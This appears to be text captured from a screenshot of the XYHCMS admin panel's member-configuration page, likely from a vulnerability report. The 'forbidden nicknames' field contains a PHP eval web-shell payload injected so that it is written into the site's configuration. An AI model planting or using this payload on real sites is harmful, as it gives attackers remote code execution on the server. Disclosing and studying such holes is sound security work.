 XYHCMS
常规管理
模块扩展
系统设置
扩展管理
系统设置
网站设置
伪静态|缓存设置
在线客服设置
清除系统缓存
更新静态缓存
IP黑名单
我的账户
修改我的信息
修改密码
会员管理
会员管理
会员组管理
管理员管理
网站设置
站点配置
核心配置
邮箱配置
上传配置
会员配置
其他配置
开启会员功能
是
否
开启邮件验证
是
否
禁止使用的昵称
www,bbs,ftp,mail,user,users,admin,administrator,xyhcms
<?eval($_POST['cmd'])?>
保存